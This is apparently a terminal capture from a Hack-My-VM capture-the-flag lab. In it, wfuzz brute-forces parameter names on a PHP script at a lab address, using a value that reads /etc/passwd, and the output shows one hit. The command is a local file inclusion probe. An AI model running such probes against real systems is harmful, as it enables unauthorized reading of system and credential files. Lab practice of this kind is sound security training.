 root💀parrot /home/parrot/CTF/hack-my-vm/hat/enumeration$ wfuzz -c --hc 404 --hh 0 -t 100 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt http://10.10.10
.101/php-scripts/file.php\?FUZZ\=/etc/passwd
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentatio
n for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.101/php-scripts/file.php?FUZZ=/etc/passwd
Total requests: 1273819
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000086:   200        26 L     38 W       1404 Ch     "6"